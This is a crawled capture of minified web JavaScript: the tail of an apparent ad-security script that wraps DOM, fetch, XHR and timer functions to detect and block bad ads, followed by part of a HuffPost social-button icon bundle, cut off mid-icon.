z1=!1;if(('removeChild'!==Vs||AB.PR_RC&&'removeChild'===Vs&&'SCRIPT'===Vu.tagName)&&(z1=!!z0&&VA(VY,z0,Vs),AB.PR_RC&&'removeChild'===Vs&&'SCRIPT'===Vu.tagName&&!z1&&Vu===VH.document.currentScript&&(z3=VH,z4=Vu.src,z5=z3,z4.split('/').some(function(z8){return!!z8&&z8.split('.').some(function(z9){return V1(z5,z9);});})||function(z8,z9){try{if(!z9)return;var zA=(z9=z9.replace(/&amp;/g,'&')).slice(z9.indexOf('?')+1).split('&');return!(zA.length<10)&&zA.every(function(zF){var zV=zF.split('=');return 2===zV.length&&z8[zV[0]]===zV[1];});}catch(zF){}}(z3,z4))&&(V4(VY,Fu.RC+'-'+Vu.outerHTML,Fu.RC),z1=!0)),!z1){var z2=VU.apply(this,arguments);return Vn?VZ(VY.siteId,Vu,0,Vn,VY):(mn(Vu)?hn:vn)(Vu,VY,'replaceNodeMethod'),z2;}Vf(VY);}var z3,z4,z5,z6,z7;return null;},Ay].concat(t));return t[0]&&t[0][Vs]&&t[0][Vs]!==e&&(t[0][Vs]=e),Vc;},Vl.value.toString=function(){return VU.toString();},Object.defineProperty(VK,Vs,Vl);}else We(VY.siteId,'replaceNodeMethod-false','nodePrototype is undefined',VY);}(m,t,e,h));}catch(VY){We(m.siteId,'replaceNodeMethods',VY,m);}var VJ,VR,Vg,VO,Vq;}),c=t,!n||(l=n.document.head||n.document.createElement('script'))&&Fq.forEach(function(VJ){try{var VR=A7(l,VJ);VR&&VR[VJ]&&function(Vg,VO,Vq){if(VO&&VO[Vq]){var VY=Object.getOwnPropertyDescriptor(VO,Vq);if(!VY)return We(Vg.siteId,'replaceElementMethod','patchedElementMethod is undefined',Vg);var VK=VO[Vq],Vs=VM(Vg);VY.value=function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];return Fd?VK.apply(this,e):FB.apply(void 0,[this,function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];return Vg.blocked?null:e.some(function(e){return Vs(e,Vq);})?(Vf(Vg),null):VK.apply(this,e);},Ai].concat(e));},VY.value.toString=function(){return VK.toString();},Object.defineProperty(VO,Vq,VY);}else We(Vg.siteId,'replaceElementMethod-false','elementPrototype is undefined',Vg);}(c,VR,VJ);}catch(e){We(c.siteId,'replaceElementMethods',e,c);}}),function(a,e){try{var o;e.fetch&&(o=e.fetch,e.fetch=function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];return Fd?o.apply(this,arguments):FB.apply(void 0,[this,function(e){if(a.blocked)return null;var t=!1,n=!1;try{var r=e&&e.url?e.url:e;if(!(n=!!r&&VA(a,r,'window.fetch')))return t=!0,o.apply(this,arguments);Vf(a);}catch(e){if(t)throw e;if(!n&&!t)return o.apply(this,arguments);}return null;},AE].concat(e));},e.fetch.toString=function(){return o.toString();});}catch(e){We(a.siteId,'redefining-replaceWindowFetch',e,a);}}(t,n),function(d,e){try{var u;e.XMLHttpRequest&&(u=e.XMLHttpRequest.prototype.open,e.XMLHttpRequest.prototype.open=function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];return Fd?u.apply(this,arguments):FB.apply(void 0,[this,function(e,t,n,r,a){if(d.blocked)return null;var o=!1,i=!1;try{if(!(o=!!t&&VA(d,t,'XMLHttpRequest.open'))){if(AB.SROX&&AB.SROXDL.some(function(e){return t.includes(e);})){var c=!1,l=new XMLHttpRequest();if(l.onload=function(){try{c=!!l.response&&VA(d,l.response,'XMLHttpRequest.response-'+l.responseURL);}catch(e){}},l.onerror=function(e){},u.apply(l,[e,t,!1,r,a]),l.send(),c)return Vf(d),null;}return i=!0,u.apply(this,arguments);}Vf(d);}catch(e){if(i)throw e;if(!o&&!i)return u.apply(this,arguments);}return null;},AW].concat(e));},e.XMLHttpRequest.prototype.open.toString=function(){return u.toString();});}catch(e){We(d.siteId,'redefining-replaceXHROpen',e,d);}}(t,n),function(n,r){if(r.setTimeout){var e=Object.getOwnPropertyDescriptor(r,'setTimeout')||Object.getOwnPropertyDescriptor(A7(r,'setTimeout'),'setTimeout');if(!e)return We(n.siteId,'replaceSetTimeout','patchedTimeout is undefined',n);var a=r.setTimeout,o=In(n);e.value=function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];return Fd?a.apply(r,e):FB.apply(void 0,[this,function(){for(var t=[],e=arguments.length;e--;)t[e]=arguments[e];if(n.blocked)return null;try{if(!t.some(function(e){return o(e);}))return a.apply(r,t);Vf(n);}catch(e){return a.apply(r,t);}return null;},AX].concat(e));},e.value.toString=function(){return a.toString();},Object.defineProperty(r,'setTimeout',e);}else We(n.siteId,'setTimeout-false','windowObj.setTimeout is undefined',n);}(t,n),o=t,(i=n)&&(VI('HTMLElement',o,Vm(i),FY),VI('HTMLIFrameElement',o,VP(i),FK),VI('HTMLScriptElement',o,VD(i),Fs));}sn(n);}}catch(e){We(t.siteId,'replaceDomFunctions',e,t);}}var On=['creativeId','lineitemId','advertiserId','campaignId'];if(A4())try{window.op&&(Vz(Am.SITE_ID,null),Aj('gifdoc',AU),Aj(Ap,Ag),Aj('aautsc',AO),Aj('aautscnr',function(e){e in Ag||(Ag[e]={refreshesRemaining:0,blockedCount:0},Ag[e].ADLHeavyAdRefreshesRemaining=0,Ag[e].ADLHeavyAdBlockedCount=0);}),Aj('getaup',AJ),Aj('srcabc',Aq),Aj('decstr',Ff),Aj(AV,V8),Aj('getwstt',jt),Aj('hanbla',VA),Aj('hanaubi',VW),Aj('hanauai',VZ),Aj('haubisf',Vj),Aj('getcdo',Ft),Aj('getcdw',Vt),Aj('regfmh',function(e){e.DFPMessageEnabled||(e.DFPMessageEnabled=!0,e.addEventListener?e.addEventListener('message',VE,!1):e.attachEvent('onmessage',VE));}),Aj('issfrm',function(e){try{return e&&e.contentWindow&&e.contentWindow.document,!1;}catch(e){}return!0;})),Aj(Ao,An),Aj(AT,We),Aj(Ab,FD),AB.BLACKLIST_VERSION&&AB.BLOCKER_VERSION||(AB.BLACKLIST_VERSION=Aa(A9),AB.BLOCKER_VERSION=Aa(AA));}catch(VJ){}function Vv(){var SI=zY;return A5(SI(0x134)+navigator[SI(0x15e)]);}var VQ=!0x1,Vd=function(VR,Vg,VO,Vq,VY){var Sv=zY;void 0x0===VO&&(VO=!0x1),void 0x0===Vq&&(Vq=null),void 0x0===VY&&(VY={}),As['window']=Vq||window;var VK=A7(As[Sv(0x1d9)][Sv(0x180)],'write');VK['write']||(VK[Sv(0x1df)]=VK['writeln']);var Vs,VH=!AH(As['window']);if(-0x1===VR[Sv(0x292)](Am['SITE_ID'])||!A4()||VH)return VH&&!VQ&&Math['random']()<AB['BLOCKER_ERROR_REPORT_RATIO']&&(VQ=!0x0,(Vs=gn(VR))&&!Vs[Sv(0x175)]&&(Vs['siteId']=pn(VR)),Vs?We(Vs[Sv(0x175)],Sv(0x1d2),Sv(0x1e9),Vs):We(Am[Sv(0x2b1)],Sv(0x1d2),Sv(0x1e9))),VY['bw']&&As[Sv(0x180)]&&(As[Sv(0x180)][Sv(0x1df)](Vg),Fv(As['document'])),!0x1;var Vl=As[Sv(0x1d9)];if(Vl&&Vl['onPageSiteId']){var VU=pn(Vl['onPageSiteId']),Vc=pn(VR),Vu=Vl[Vl[Sv(0x24a)]],Vn=Vu&&Vu[Sv(0x282)];if(Vn&&Vn[Sv(0x2a8)]&&VU===Vc&&Vl[Vn[Sv(0x2a8)]])return VY['bw']&&As['document']&&(As[Sv(0x180)][Sv(0x1df)](Vg),Fv(As[Sv(0x180)])),!0x1;}return function(VG,VN,VL,z0){var SQ=Sv;if(void 0x0===VL&&(VL=null),void 0x0===z0&&(z0={}),VN){var z1=gn(VG);if(z1){var z2=null;try{z1[SQ(0x175)]||(z1['siteId']=pn(VG)),z1['siteId']&&(z2=V8(z1['siteId'],z1),z1['markupInDom']&&FX()&&Vz(z1[SQ(0x175)],z1));}catch(zS){}var z3=Math['random']()<AB[SQ(0x191)];try{if(z1[SQ(0x189)]&&(z3=!0x1),(zV=z1)[SQ(0x1f3)]&&zV['bv']?(AB[SQ(0x149)]=zV[SQ(0x1f3)],AB[SQ(0x157)]=zV['bv']):(AB[SQ(0x149)]=SQ(0x200),AB['BLOCKER_VERSION']=SQ(0x214)),z1&&z0&&Object['assign'](z1,z0),z1[SQ(0x26e)]=VN,zF=!0x1,(zA=z1)[SQ(0x1fb)]||(zA[SQ(0x1fb)]={},zA[SQ(0x14b)]&&Object['keys'](zA[SQ(0x14b)])[SQ(0x298)]&&(zF=zA[SQ(0x14b)]),On.forEach(function(e){zA.adServerDetails[e]||(zA.adServerDetails[e]=zF&&zF[e]?zF[e]:'-1');})),zA.adServerDetails.adServer||(zA.adServerDetails.adServer='GAM'),zF&&delete zA.dfpDetails,(AB.ADL_HEAVY_AD_REPORT||AB.ADL_HEAVY_AD_BLOCK)&&(z9=z1,As.window&&(AB.ADL_HEAVY_AD_DOMCONTENTLOADED&&As.window.addEventListener('DOMContentLoaded',function(){0<AB.ADL_HEAVY_AD_INTERVAL&&(Va=As.window.setInterval(function(){Vw(z9,'Interval');},AB.ADL_HEAVY_AD_INTERVAL)),Vw(z9,'DOMContentLoaded');}),As.window.addEventListener('load',function(){VB(),Vw(z9,'load'),z9.loadEventFired=!0,Va=As.window.setInterval(function(){Vw(z9,'After_Load_Interval');},1000);}))),z1.markupInDom&&!jt(z1,AB.INCLUSIVE_WHITELIST))return z0.bw&&As.document&&As.document.write(VN),void Fv(As.document);z1.uniqueTagId=z1.currentTagId,z3&&z2&&z2.features&&(z2.features.postplace?(z1.postPlacement=!0,FD(AY.PostPlacement,z1)):z2.features.preplace&&FD(AY.PrePlacement,z1)),As.window&&(As.window.onPageSiteId||function(e,t){var n=null;try{n=e.frameElement;}catch(e){return;}try{if(n){if((n.contentDocument?n.contentDocument.head.outerHTML:'').includes('createTagDetails'))return;var r=n.setAttribute,a=n.removeAttribute;n.setAttribute=function(){'sandbox'===(arguments&&0<arguments.length?arguments[0]:'')||r.apply(this,arguments);},n.removeAttribute=function(){'sandbox'===(arguments&&0<arguments.length?arguments[0]:'')||a.apply(this,arguments);},Object.defineProperty(n,'sandbox',{get:function(){return[];},set:function(){}});}}catch(e){We(t.siteId,'replaceSandboxAttributeMethods',e,t);}}(As.window,z1)),An(z1,!0,As.window,VL,!1),z1.patched=!1,z4=As.window,z5=z1,z4&&AH(z4)&&!z5.navEvent&&!z5.AAI_CW&&z4.addEventListener('pagehide',function(){(function(zx,zC){try{zC.onPageSiteId&&zx[zC.onPageSiteId]&&(w(zx[zC.onPageSiteId]),zx[zC.onPageSiteId]=null,delete zx[zC.onPageSiteId]),(AB.ADL_HEAVY_AD_REPORT||AB.ADL_HEAVY_AD_BLOCK)&&VB(),(AB.PR_SELECTOR||AB.PR_ELEMENT||AB.PR_TAGNAME||AB.PR_VERIFY_METHODS)&&(zo=Fn(Am.SITE_ID),As.window[zo]&&(w(As.window[zo]),As.window[zo]=null,delete As.window[zo])),w(Fa),w(Fw),w(V7),w(Ag),Fs=FK=FY=Fq=FO=Fg=FR=FJ=null,w(FH),Fr=Fi=Fo=FC=Fx=FH=null,w(AB),w(V6),w(Fb),FZ=FW=null,zx.xblacklist=null,zx.xblocker=null,As.reset(),w(As);}catch(zi){}var zo;}(z4,z5),Fd=!0);},{once:!0}),z1.onPageSiteId=VG,z1.DOM_PATCHED_VAR=un,As.window.onPageSiteId||Object.defineProperty(As.window,'onPageSiteId',{value:VG}),z1.markupInDom&&(z8=z1,As.window&&As.window.addEventListener('DOMContentLoaded',zk),'complete'===document.readyState&&zk());}catch(zx){We(z1[SQ(0x175)],SQ(0x1ca),zx,z1);}try{z6=z1,z7=z3,As[SQ(0x1d9)]&&As[SQ(0x1d9)][SQ(0x212)](SQ(0x2ac),function(){var Sd=SQ,zC=setTimeout(function(){zC=void 0x0,zz();},0x7d0);As['window']&&As[Sd(0x1d9)][Sd(0x212)](Sd(0x1c9),function(){return zo=zz,void(zC&&(clearTimeout(zC),zo()));var zo;});},{'once':!0x0});}catch(zC){}}try{z0['bw']&&As['document']&&As[SQ(0x180)][SQ(0x1df)](VN),Fv(As['document']);}catch(zo){}}var z4,z5,z6,z7,z8,z9,zA,zF,zV;function zz(){var SJ=SQ;try{z6['blocked']||z7&&!z6[SJ(0x2c6)]&&FD(AY[SJ(0x138)],z6);}catch(zi){We(z6[SJ(0x175)],SJ(0x1ea),zi,z6);}}function zk(){var SR=SQ;try{VA(z8,As['document']?As['document']['documentElement'][SR(0x15b)]:'',SR(0x169))&&Vf(z8);}catch(zi){We(z8['siteId'],'scanInitialDOMMarkup-loadedFunc',zi,z8);}}}(VR,Vg,null,VY);};return window[zY(0x1d2)]?window[zY(0x1d2)]=[Vd,Vv()]:Object['defineProperty'](window,zY(0x1d2),{'get':function(){return Vd;},'set':function(VR){var Sg=zY,Vg;VR&&0x2===VR[Sg(0x298)]&&VR[0x1]===Vv()&&VR[0x0]&&Sg(0x248)==={}[Sg(0x215)][Sg(0x246)](VR[0x0])&&(VR[0x0][Sg(0x298)]===Vd[Sg(0x298)]||0x5===VR[0x0][Sg(0x298)])&&(Vg=VR[0x0],Vd=Vg);}}),function(){};}());



--- FILE ---
content_type: application/javascript
request_url: https://www.huffpost.com/static-assets/cambria/app/SocialButtons.0cab99f0f042535ae576.js
body_size: 21183
content:
(self.webpackChunkcambria=self.webpackChunkcambria||[]).push([[9105,1419],{22697:(e,t,n)=>{var r=n(63696);function o(e){return r.createElement("svg",e,r.createElement("g",{id:"bookmark"},r.createElement("path",{id:"Union",d:"M6 4.71834C6 4.25574 6.33414 4 6.60417 4H17.3958C17.6659 4 18 4.25574 18 4.71834V19.8306L12.9407 16.7177C12.3733 16.3686 11.6655 16.3677 11.0972 16.7155L6 19.8355V4.71834Z",stroke:"#626262",strokeWidth:"2"})))}o.defaultProps={width:"24",height:"24",viewBox:"0 0 24 24",fill:"none"},e.exports=o,o.default=o},91047:(e,t,n)=>{var r=n(63696);function o(e){return r.createElement("svg",e,r.createElement("g",{id:"Icons/Buttons",stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd"},r.createElement("g",{id:"Social-Icons-Life",transform:"translate(-23.000000, -185.000000)",fill:"#171D67"},r.createElement("g",{id:"icon_comment",transform:"translate(23.000000, 185.000000)"},r.createElement("path",{d:"M15.5268571,12.985525 C15.5778462,12.731775 15.4758681,12.4614 15.255033,12.326125 C14.8472967,12.055575 14.5415385,11.7005 14.3207033,11.22695 C15.357011,10.00965 15.9345934,8.521625 15.9345934,7 C15.9345934,3.12795 12.3671209,0 7.9672967,0 C3.56747253,0 0,3.12795 0,7 C0,10.871875 3.56747253,14 7.9672967,14 C9.41134066,14 10.8212747,13.661725 12.0613626,13.002325 C12.706989,13.3406 13.4373626,13.50965 14.2357802,13.50965 C14.5076044,13.50965 14.7623736,13.492675 15.0002637,13.4589 C15.255033,13.425125 15.4758681,13.2391 15.5268571,12.985525 Z",id:"Fill-1"})))))}o.defaultProps={className:"social-icon_svg",width:"16px",height:"14px",viewBox:"0 0 16 14",version:"1.1"},e.exports=o,o.default=o},41939:(e,t,n)=>{var r=n(63696);function o(e){return r.createElement("svg",e,r.createElement("g",{id:"email"},r.createElement("path",{id:"Union",d:"M3.50001 7.85715V7.85714C3.50001 7.09277 4.09666 6.5 4.80001 6.5H19.2C19.9034 6.5 20.5 7.09277 20.5 7.85714L20.5 8.65039L12.2123 12.5371C12.0778 12.6002 11.9222 12.6002 11.7877 12.5371L3.5 8.6504L3.50001 7.85715ZM12.6287 15.1713C14.5258 14.2937 16.4175 13.4022 18.3072 12.5116C19.0383 12.1671 19.7692 11.8226 20.5 11.4792V17.1429C20.5 17.9072 19.9034 18.5 19.2 18.5H4.80001C4.09666 18.5 3.50001 17.9072 3.50001 17.1429V11.4792C4.23079 11.8226 4.96165 12.167 5.69281 12.5116C7.58253 13.4021 9.47421 14.2936 11.3713 15.1712C11.7701 15.3557 12.2298 15.3558 12.6287 15.1713Z",fill:"#626262",stroke:"#626262"})))}o.defaultProps={width:"24",height:"24",viewBox:"0 0 24 24",fill:"none"},e.exports=o,o.default=o},90501:(e,t,n)=>{var r=n(63696);function o(e){return r.createElement("svg",e,r.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M27 16.0672C27 9.95496 22.0751 5 16 5C9.92486 5 5 9.95496 5 16.0672C5 21.5912 9.02254 26.1697 14.2813 27V19.2663H11.4883V16.0672H14.2813V13.629C14.2813 10.8553 15.9235 9.32313 18.4361 9.32313C19.6396 9.32313 20.8984 9.53929 20.8984 9.53929V12.2629H19.5114C18.1449 12.2629 17.7188 13.116 17.7188 13.9912V16.0672H20.7695L20.2818 19.2663H17.7188V27C22.9775 26.1697 27 21.5912 27 16.0672Z"}))}o.defaultProps={className:"social-icon_svg",width:"22",height:"22",viewBox:"5 5 22 22",fill:"black"},e.exports=o,o.default=o},1480:(e,t,n)=>{var r=n(63696);function o(e){return r.createElement("svg",e,r.createElement("g",{id:"Icons/Buttons",stroke:"none",strokeWidth:"1"},r.createElement("g",{id:"Social-Icons-Life",transform:"translate(-24.000000, -263.000000)"},r.createElement("polygon",{id:"icon_flipboard",points:"24 279 29.4857143 279 29.4857143 273.514286 34.5142857 273.514286 34.5142857 268.485714 40 268.485714 40 263 24 263"}))))}o.defaultProps={width:"16px",height:"16px",viewBox:"0 0 16 16",version:"1.1"},e.exports=o,o.default=o},4462:(e,t,n)=>{var r=n(63696);function o(e){return r.createElement("svg",e,r.createElement("path",{d:"M.553 64h127.856c42.619 0 101.233 0 143.852 15.032 37.295 15.053 47.944 60.252 42.619 95.395 0 35.165-31.948 60.253-69.243 65.27 15.995 5.038 31.97 10.056 47.944 20.091 47.923 30.126 58.593 100.413 31.948 145.612-21.319 45.199-74.588 60.252-127.856 60.252h-197.12v-401.653zm399.565 0h106.557l-.021 266.097h-106.536v-266.097zm-293.028 75.305l.021 75.306s58.594 0 69.243-5.018c37.273-5.018 37.273-55.235 5.324-65.27-15.974-5.018-74.588-5.018-74.588-5.018zm0 155.648v85.36h58.635c21.319 0 42.618 0 53.268-20.091 15.975-25.108 5.305-55.234-26.644-60.252-26.645-5.018-85.259-5.018-85.259-5.018zm346.297 60.252c32.358 0 58.613 24.74 58.613 55.234 0 30.495-26.255 55.234-58.613 55.234-32.358 0-58.614-24.739-58.614-55.234 0-30.494 26.256-55.234 58.614-55.234z"}))}o.defaultProps={version:"1.1",id:"Layer_1",x:"0px",y:"0px",width:"20px",height:"20px",viewBox:"0 0 512 512",xmlSpace:"preserve"},e.exports=o,o.default=o},50319:(e,t,n)=>{var r=n(63696);function o(e){return r.createElement("svg",e,r.createElement("g",{id:"Icons/Buttons",stroke:"none",strokeWidth:"1"},r.createElement("g",{id:"Social-Icons-Life",transform:"translate(-22.000000, -304.000000)"},r.createElement("g",{id:"icon_instagram_solid",transform:"translate(22.000000, 304.000000)"},[r.createElement("path",{d:"M8.58821833,0.731001927 C8.88033566,0.730538704 9.20628191,0.731001927 9.57245715,0.731001927 C12.5018591,0.731001927 12.8490627,0.741656038 14.0058748,0.794926596 C15.0756002,0.844491376 15.6561777,1.02561127 16.0429246,1.17777978 C16.5549299,1.37928145 16.9199623,1.62015702 17.3037377,2.0092637 C17.6877417,2.39837038 17.9254584,2.76894818 18.1247748,3.28775709 C18.2749478,3.67917988 18.4539211,4.26747213 18.5026073,5.35141217 C18.5551793,6.52336444 18.566608,6.87541334 18.566608,9.8423518 C18.566608,12.8092903 18.5551793,13.1613392 18.5026073,14.3332914 C18.4536925,15.4172315 18.2749478,16.0055237 18.1247748,16.3969465 C17.9259156,16.9157554 17.6877417,17.2851752 17.3037377,17.6740502 C16.9197337,18.0631569 16.5551585,18.3040325 16.0429246,18.5055342 C15.6566348,18.6583975 15.0756002,18.8390542 14.0058748,18.8886189 C12.8492913,18.9418895 12.5018591,18.9534701 9.57245715,18.9534701 C6.64282664,18.9534701 6.29562302,18.9418895 5.13903954,18.8886189 C4.06931411,18.8385909 3.48873664,18.657471 3.10176118,18.5053025 C2.58975585,18.3038009 2.22403775,18.0629253 1.84003375,17.6738186 C1.45602975,17.2847119 1.21831299,16.9150606 1.01899663,16.3960201 C0.868823634,16.0045973 0.689850341,15.416305 0.641164119,14.332365 C0.588592143,13.1604127 0.578077748,12.8083638 0.578077748,9.83957246 C0.578077748,6.87078112 0.588592143,6.52058511 0.641164119,5.34863284 C0.690078915,4.26469279 0.868823634,3.67640055 1.01899663,3.28451453 C1.21785584,2.76570562 1.45602975,2.39512783 1.84003375,2.00602115 C2.22403775,1.61691446 2.58975585,1.3760389 3.10176118,1.174074 C3.48850806,1.02121066 4.06931411,0.840553987 5.13903954,0.790757596 C6.15116437,0.744435372 6.54339703,0.730538704 8.58821833,0.728222593 L8.58821833,0.731001927 Z M15.4289753,2.57694256 C14.7021106,2.57694256 14.1123902,3.17380442 14.1123902,3.91055939 C14.1123902,4.64708275 14.7021106,5.24463944 15.4289753,5.24463944 C16.15584,5.24463944 16.7455604,4.64708275 16.7455604,3.91055939 C16.7455604,3.17403603 16.15584,2.57647934 15.4289753,2.57647934 L15.4289753,2.57694256 Z M9.57245715,4.1356854 C6.46088188,4.1356854 3.93811275,6.69197734 3.93811275,9.84489952 C3.93811275,12.9978217 6.46088188,15.5529556 9.57245715,15.5529556 C12.6840324,15.5529556 15.2058873,12.9978217 15.2058873,9.84489952 C15.2058873,6.69197734 12.6838038,4.1356854 9.57222858,4.1356854 L9.57245715,4.1356854 Z",id:"Combined-Shape",key:0}),r.createElement("path",{d:"M9.57245715,6.13912159 C11.5921353,6.13912159 13.2296381,7.79815205 13.2296381,9.84489952 C13.2296381,11.8914154 11.5921353,13.5506774 9.57245715,13.5506774 C7.5525504,13.5506774 5.9152762,11.8914154 5.9152762,9.84489952 C5.9152762,7.79815205 7.5525504,6.13912159 9.57245715,6.13912159 L9.57245715,6.13912159 Z",id:"Shape",key:1})]))))}o.defaultProps={width:"19px",height:"19px",viewBox:"0 0 19 19",version:"1.1"},e.exports=o,o.default=o},87548:(e,t,n)=>{var r=n(63696);function o(e){return r.createElement("svg",e,r.createElement("path",{d:"M394.465 24.371v222.658s2.355 76.329-44.851 154.215c-36.209 59.74-80.999 95.395-99.881 108.79-5.734 4.096-13.005.573-13.005.573l-76.759-82.944s-6.247-7.926 1.167-13.926c15.114-12.247 47.452-39.895 63.386-66.766 25.559-43.069 22.835-70.41 22.835-70.41h-105.431c-24.412 0-24.412-24.412-24.412-24.412v-224.604c0-27.546 24.412-27.546 24.412-27.546h228.188c24.392 0 24.351 24.412 24.351 24.371z"}))}o.defaultProps={viewBox:"0 0 512 512",width:"18px",height:"18px"},e.exports=o,o.default=o},56214:(e,t,n)=>{var r=n(63696);function o(e){return r.createElement("svg",e,[r.createElement("path",{d:"M255,0 C114.166442,0 0,90.0174519 0,201.057692 C0,272.847548 47.7291346,335.839904 119.526346,371.409952 C115.620433,384.880817 94.4260096,458.070721 93.5825481,463.820481 C93.5825481,463.820481 93.075,468.140769 95.8726442,469.788462 C98.6702885,471.436154 101.960769,470.15625 101.960769,470.15625 C109.983462,469.035721 194.994087,409.321587 209.708077,398.952404 C224.407356,401.034087 239.543077,402.115385 255,402.115385 C395.833558,402.115385 510,312.100385 510,201.057692 C510,90.0174519 395.833558,0 255,0 Z",key:0}),r.createElement("path",{d:"M114.014423,268.792067 C105.90101,268.792067 99.3028846,262.490625 99.3028846,254.742548 L99.3028846,167.34375 L76.3479808,167.34375 C68.3865865,167.34375 61.9110577,160.880481 61.9110577,152.938702 C61.9110577,144.996923 68.3890385,138.533654 76.3479808,138.533654 L151.680865,138.533654 C159.64226,138.533654 166.117788,144.996923 166.117788,152.938702 C166.117788,160.880481 159.639808,167.34375 151.680865,167.34375 L128.725962,167.34375 L128.725962,254.742548 C128.725962,262.490625 122.127837,268.792067 114.014423,268.792067 Z M243.015,268.600829 C236.880288,268.600829 232.187308,266.109663 230.772548,262.103221 L223.487885,243.032163 L178.6275,243.029712 L171.337933,262.113029 C169.928077,266.112115 165.237548,268.600829 159.102837,268.600829 C155.875936,268.604122 152.686254,267.911658 149.751202,266.570625 C145.695721,264.699808 141.797163,259.555673 146.264567,245.68024 L181.454567,153.056394 C183.933462,146.012019 191.463317,138.754327 201.045433,138.536106 C210.654519,138.751875 218.184375,146.012019 220.668173,153.071106 L255.843462,245.653269 C260.320673,259.560577 256.422115,264.707163 252.366635,266.573077 C249.430883,267.911728 246.241549,268.60328 243.015,268.600829 C243.012548,268.600829 243.015,268.600829 243.015,268.600829 L243.015,268.600829 Z M215.752067,216.973125 L201.057692,175.229135 L186.363317,216.973125 L215.752067,216.973125 L215.752067,216.973125 Z M279.519231,266.646635 C271.744183,266.646635 265.420673,260.595288 265.420673,253.161058 L265.420673,153.245192 C265.420673,145.131779 272.158558,138.533654 280.438702,138.533654 C288.718846,138.533654 295.456731,145.131779 295.456731,153.245192 L295.456731,239.675481 L326.71875,239.675481 C334.493798,239.675481 340.817308,245.726827 340.817308,253.161058 C340.817308,260.595288 334.493798,266.646635 326.71875,266.646635 L279.519231,266.646635 Z M361.251635,268.600817 C353.138221,268.600817 346.540096,262.002692 346.540096,253.889279 L346.540096,153.245192 C346.540096,145.131779 353.138221,138.533654 361.251635,138.533654 C369.365048,138.533654 375.963173,145.131779 375.963173,153.245192 L375.963173,184.865192 L417.008365,143.82 C419.119471,141.708894 422.020096,140.546683 425.168365,140.546683 C428.841346,140.546683 432.529038,142.130625 435.292356,144.89149 C437.869327,147.46601 439.406683,150.778558 439.617548,154.218606 C439.830865,157.688077 438.67601,160.868221 436.371202,163.175481 L402.846058,196.695721 L439.05851,244.670048 C441.420179,247.778809 442.437547,251.704329 441.883125,255.568846 C441.353417,259.435772 439.297826,262.929746 436.175048,265.271106 C433.630998,267.204831 430.521589,268.248193 427.326058,268.240385 C422.703736,268.261896 418.344413,266.092694 415.57399,262.392548 L381.072981,216.678894 L375.968077,221.783798 L375.968077,253.881923 C375.958622,262.006067 369.375777,268.590009 361.251635,268.600817 L361.251635,268.600817 Z",fill:"#FFFFFF",key:1})])}o.defaultProps={viewBox:"0 0 510 472",version:"1.1",id:"Layer_1",x:"0px",y:"0px",width:"20px",height:"20px",xmlSpace:"preserve"},e.exports=o,o.default=o},46187:(e,t,n)=>{var r=n(63696);function o(e){return r.createElement("svg",e,r.createElement("path",{d:"M256 19.047c141.169 0 256 90.522 256 201.789 0 44.544-17.776 84.644-54.907 124.211-53.657 60.048-173.752 133.182-201.093 144.384-27.3 11.183-23.307-7.086-22.159-13.373.655-3.789 3.604-21.34 3.604-21.34.881-6.369 1.761-16.18-.819-22.467-2.867-6.922-14.192-10.526-22.549-12.268-123.003-15.831-214.077-99.431-214.077-199.147 0-111.268 114.852-201.789 256-201.789zm-105.186 270.336c7.537 0 13.66-5.939 13.681-13.313 0-7.312-6.144-13.291-13.681-13.291h-38.154v-87.409c0-7.312-6.144-13.291-13.681-13.291-7.557 0-13.681 5.979-13.681 13.291v100.68c0 7.353 6.145 13.333 13.681 13.333h51.835zm53.597-13.292v-100.659c0-7.312-6.145-13.291-13.681-13.291-7.537 0-13.681 5.979-13.681 13.291v100.659c0 7.353 6.164 13.333 13.681 13.333 7.557 0 13.681-6.001 13.681-13.333zm124.784 0h.021v-100.598c0-7.312-6.144-13.292-13.681-13.292-7.557 0-13.701 5.98-13.701 13.292v62.3l-53.084-70.287c-2.601-3.358-6.656-5.325-10.957-5.325-1.475 0-2.929.226-4.321.677-5.611 1.802-9.359 6.86-9.359 12.574v100.659c0 7.353 6.145 13.333 13.681 13.333 7.558 0 13.701-6.001 13.701-13.333v-62.238l53.084 70.226c2.581 3.358 6.615 5.325 10.916 5.325 1.475 0 2.929-.226 4.321-.677 5.632-1.822 9.38-6.86 9.38-12.636zm83.846-63.57h-38.195v-23.757h38.195c7.495 0 13.619-6 13.619-13.332 0-7.312-6.104-13.291-13.619-13.291h-51.876c-7.496 0-13.619 5.979-13.619 13.291v100.701c0 7.353 6.103 13.332 13.619 13.332h51.876c7.495 0 13.619-6 13.619-13.332 0-7.312-6.104-13.292-13.619-13.292h-38.195v-23.756h38.195c7.495 0 13.619-5.98 13.619-13.292 0-7.353-6.104-13.292-13.619-13.292v.021z"}))}o.defaultProps={width:"24px",height:"24px",viewBox:"0 0 512 512"},e.exports=o,o.default=o},60923:(e,t,n)=>{var r=n(63696);function o(e){return r.createElement("svg",e,r.createElement("g",{id:"Icons/Buttons",stroke:"none",strokeWidth:"1"},r.createElement("g",{id:"Social-Icons-Life",transform:"translate(-23.000000, -347.000000)"},r.createElement("g",{id:"icon_linkedin",transform:"translate(23.000000, 347.000000)"},r.createElement("path",{d:"M16.7035728,9.78582524 L16.7035728,15.9612427 L13.1234563,15.9612427 L13.1234563,10.1994175 C13.1234563,8.752 12.6056311,7.76419417 11.3097476,7.76419417 C10.3205049,7.76419417 9.73180583,8.42990291 9.47281553,9.07386408 C9.37836893,9.30407767 9.35405825,9.62450485 9.35405825,9.94675728 L9.35405825,15.9612427 L5.77273786,15.9612427 C5.77273786,15.9612427 5.82097087,6.20260194 5.77273786,5.19153398 L9.35370874,5.19153398 L9.35370874,6.71809709 C9.3464466,6.72951456 9.33700971,6.74182524 9.33017476,6.7528932 L9.35370874,6.7528932 L9.35370874,6.71809709 C9.82947573,5.98532039 10.6791456,4.93852427 12.5809709,4.93852427 C14.9372039,4.93852427 16.7035728,6.47778641 16.7035728,9.78582524 Z M2.02652427,4.31654712e-13 C0.801359223,4.31654712e-13 1.77635684e-14,0.80361165 1.77635684e-14,1.86038835 C1.77635684e-14,2.89413592 0.778174757,3.72213592 1.97899029,3.72213592 L2.00291262,3.72213592 C3.25180583,3.72213592 